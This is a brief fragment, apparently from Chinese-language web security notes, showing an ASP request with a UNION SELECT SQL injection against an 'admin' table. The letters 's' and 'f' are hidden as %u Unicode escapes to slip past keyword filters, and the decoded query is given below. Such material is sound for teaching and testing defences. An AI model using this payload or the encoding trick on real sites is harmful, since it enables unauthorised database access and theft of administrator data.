 Request:
http://www.test.com/1.asp?id=1 union all %u0053elect 1,2,3,4 %u0066rom admin
Unicode 解码
%u0053 → s
%u0066 → f
id=1 union all select 1,2,3,4 from admin